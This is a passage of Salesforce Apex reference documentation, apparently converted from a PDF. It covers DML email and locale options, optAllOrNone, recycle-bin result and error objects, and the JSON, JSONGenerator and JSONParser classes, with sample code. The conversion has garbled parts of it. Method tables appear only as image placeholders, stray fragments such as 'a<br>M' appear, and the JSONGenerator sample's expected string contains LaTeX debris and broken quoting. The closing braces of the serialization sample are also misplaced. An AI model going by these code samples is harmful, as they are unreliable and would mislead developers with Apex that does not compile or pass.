

In the following example, the triggerAutoResponseEmail option is specified:

```
Account a = new Account(name='Acme Plumbing');insert a;
Contact c = new Contact(email='jplumber@salesforce.com', firstname='Joe',lastname='Plumber',
accountid=a.id);
```

```
insert c;
Database.DMLOptions dlo = new Database.DMLOptions();
dlo.EmailHeader.triggerAutoResponseEmail = true;
Case ca = new Case(subject='Plumbing Problems', contactid=c.id);
database.insert(ca, dlo);
```
Email sent through Apex because of a group event includes additional behaviors. A *group event* is an event for which IsGroupEvent is true. The EventAttendee object tracks the users, leads, or contacts that are invited to a group event. Note the following behaviors for group event email sent through Apex:

- Sending a group event invitation to a user respects the triggerUserEmail option
- Sending a group event invitation to a lead or contact respects the triggerOtherEmail option
- <span id="page-356-1"></span>• Email sent when updating or deleting a group event also respects the triggerUserEmail and triggerOtherEmail options, as appropriate

## **localeOptions Property**

The localeOptions property specifies the language of any labels that are returned by Apex. The value must be a valid user locale (language and country), such as de\_DE or en\_GB. The value is a String, 2-5 characters long. The first two characters are always an ISO language code, for example 'fr' or 'en.' If the value is further qualified by a country, then the string also has an underscore (\_) and another ISO country code, for example 'US' or 'UK.' For example, the string for the United States is 'en\_US', and the string for French Canadian is 'fr\_CA.'

<span id="page-356-2"></span>For a list of the languages that Salesforce supports, see What languages does Salesforce support? in the Salesforce online help.

## **optAllOrNone Property**

<span id="page-356-0"></span>The optAllOrNone property specifies whether the operation allows for partial success. If optAllOrNone is set to true, all changes are rolled back if any record causes errors. The default for this property is false and successfully processed records are committed while records with errors aren't. This property is available in Apex saved against Salesforce API version 20.0 and later.

### **Database EmptyRecycleBinResult Methods**

A list of Database.EmptyRecycleBinResult objects is returned by the [Database.emptyRecycleBin](#page-343-0) method. Each object in the list corresponds to either a record Id or an sObject passed as the parameter in the Database.emptyRecycleBin method. The first index in the EmptyRecycleBinResult list matches the first record or sObject specified in the list, the second with the second, and so on.

The following are all instance methods, that is, they work on a specific instance of an EmptyRecyclelBinResult object. None of these methods take any arguments.



## <span id="page-357-0"></span>**Database Error Object Methods**

A Database.error object contains information about an error that occurred, during a DML operation or other operation.

All DML operations that are executed with their database system method form return an error object if they fail.

All error objects have access to the following methods:



## <span id="page-357-1"></span>**JSON Support**

JavaScript Object Notation (JSON) support in Apex enables the serialization of Apex objects into JSON format and the deserialization of serialized JSON content. Apex provides a set of classes that expose methods for JSON serialization and deserialization. The following table describes the classes available.



The [System.JSONToken](#page-370-0) enumeration contains the tokens used for JSON parsing.

Methods in these classes throw a JSONException if an issue is encountered during execution.

The following are some limitations of JSON support:

- Only custom objects, which are sObject types, of managed packages can be serialized from code that is external to the managed package. Objects that are instances of Apex classes defined in the managed package can't be serialized.
- Deserialized Map objects whose keys are not strings won't match their corresponding Map objects before serialization. Key values are converted into strings during serialization and will, when deserialized, change their type. For example, a Map<Object, sObject> will become a Map<String, sObject>.
- When an object is declared as the parent type but is set to an instance of the subtype, some data may be lost. The object gets serialized and deserialized as the parent type and any fields that are specific to the subtype are lost.
- An object that has a reference to itself won't get serialized and causes a JSONException to be thrown.
- Reference graphs that reference the same object twice are deserialized and cause multiple copies of the referenced object to be generated.

• The System.JSONParser data type isn't serializable. If you have a serializable class, such as a Visualforce controller, that has a member variable of type System.JSONParser and you attempt to create this object, you'll receive an exception. To use JSONParser in a serializable class, use a local variable instead in your method.

## <span id="page-358-0"></span>**JSON Methods**

Contains methods for serializing Apex objects into JSON format and deserializing JSON content that was serialized using the serialize method in this class.

#### **Usage**

Use the methods in the System. JSON class to perform round-trip JSON serialization and deserialization of Apex objects.

## **Methods**

The following are static methods of the System. JSON class.





### **Sample: Serializing and Deserializing a List of Invoices**

This sample creates a list of InvoiceStatement objects and serializes the list. Next, the serialized JSON string is used to deserialize the list again and the sample verifies that the new list contains the same invoices that were present in the original list.

```
public class JSONRoundTripSample {
    public class InvoiceStatement {
        Long invoiceNumber;
        Datetime statementDate;
        Decimal totalPrice;
        public InvoiceStatement(Long i, Datetime dt, Decimal price)
        {
            invoiceNumber = i;
            statementDate = dt;
            totalPrice = price;
        }
    }
    public static void SerializeRoundtrip() {
        Datetime dt = Datetime.now();
        // Create a few invoices.
        InvoiceStatement inv1 = new InvoiceStatement(1,Datetime.valueOf(dt),1000);
        InvoiceStatement inv2 = new InvoiceStatement(2,Datetime.valueOf(dt),500);
        // Add the invoices to a list.
       List<InvoiceStatement> invoices = new List<InvoiceStatement>();
        invoices.add(inv1);
        invoices.add(inv2);
        // Serialize the list of InvoiceStatement objects.
        String JSONString = JSON.serialize(invoices);
        System.debug('Serialized list of invoices into JSON format: ' + JSONString);
        // Deserialize the list of invoices from the JSON string.
        List<InvoiceStatement> deserializedInvoices =
        (List<InvoiceStatement>)JSON.deserialize(JSONString, List<InvoiceStatement>.class);
        System.assertEquals(invoices.size(), deserializedInvoices.size());
        Integer i=0;
        for (InvoiceStatement deserializedInvoice :deserializedInvoices) {
            system.debug('Deserialized:' + deserializedInvoice.invoiceNumber + ','
            + deserializedInvoice.statementDate.formatGmt('MM/dd/yyyy HH:mm:ss.SSS')
            + ', ' + deserializedInvoice.totalPrice);
            system.debug('Original:' + invoices[i].invoiceNumber + ','
            + invoices[i].statementDate.formatGmt('MM/dd/yyyy HH:mm:ss.SSS')
            + ', ' + invoices[i].totalPrice);
            i++;}
```
**See Also:**

}

}

[Type Methods](#page-398-0)

## **JSONGenerator Methods**

Contains methods used to serialize Apex objects into JSON content using the standard JSON encoding.

## **Usage**

Since the JSON encoding that's generated by Apex through the serialization method in the System. JSON class isn't identical to the standard JSON encoding in some cases, the System.JSONGenerator class is provided to enable the generation of standard JSON-encoded content.

## **Methods**

The following are instance methods of the System. JSONGenerator class.



a<br>M





#### **JSONGenerator Sample**

This example generates a JSON string by using the methods of JSONGenerator.

```
public class JSONGeneratorSample{
    public class A {
        String str;
        public A(String s) { str = s; }
    }
    static void generateJSONContent() {
        // Create a JSONGenerator object.
        // Pass true to the constructor for pretty print formatting.
        JSONGenerator gen = JSON.createGenerator(true);
        // Create a list of integers to write to the JSON string.
        List<integer> intlist = new List<integer>();
        intlist.add(1);
        intlist.add(2);
        intlist.add(3);
        // Create an object to write to the JSON string.
        A x = new A('X');// Write data to the JSON string.
        gen.writeStartObject();
        gen.writeNumberField('abc', 1.21);
        gen.writeStringField('def', 'xyz');
        gen.writeFieldName('ghi');
        gen.writeStartObject();
        gen.writeObjectField('aaa', intlist);
        gen.writeEndObject();
        gen.writeFieldName('Object A');
        gen.writeObject(x);
        gen.writeEndObject();
        // Get the JSON string.
        String pretty = gen.getAsString();
        System.assertEquals('{\n' +
         '"abc" :: 1.21, \n\n\begin{array}{ccc}\n1.2 & \n\end{array}' "def" : "xyz",\n' +
         ' "ghi" : {\n' +
```

```
'"aaa" : [ 1, 2, 3 ] \n' +
         '\rightarrow, \n' +
         ' "Object A" : {\n' +
           "str" : "X"\n' +
         ' }\n' +
        '}', pretty);
    }
}
```
# **JSONParser Methods**

Represents a parser for JSON-encoded content.

## **Usage**

Use the System.JSONParser methods to parse a response that's returned from a call to an external service that is in JSON format, such as a JSON-encoded response of a Web service callout.

## **Methods**

The following are instance methods of the System. JSONParser class.

<span id="page-363-0"></span>

